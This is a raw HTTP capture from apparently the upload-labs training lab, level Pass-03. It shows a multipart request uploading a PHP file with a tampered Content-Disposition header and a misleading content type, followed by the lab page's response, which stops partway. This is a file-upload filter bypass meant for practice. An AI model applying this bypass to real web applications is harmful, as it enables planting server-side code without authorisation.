 POST http://192.168.3.99/Pass-03/index.php HTTP/1.1
Host: 192.168.3.99
Content-Length: 300
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.3.99
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJazrTQjB7AlRchGu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.3.99/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pma_lang=zh_CN
Connection: close
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: xxxxxxx; name="upload_file"; filename=Wox.php
Content-Type: application/x-msdownload
111
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 09:02:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 3582
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>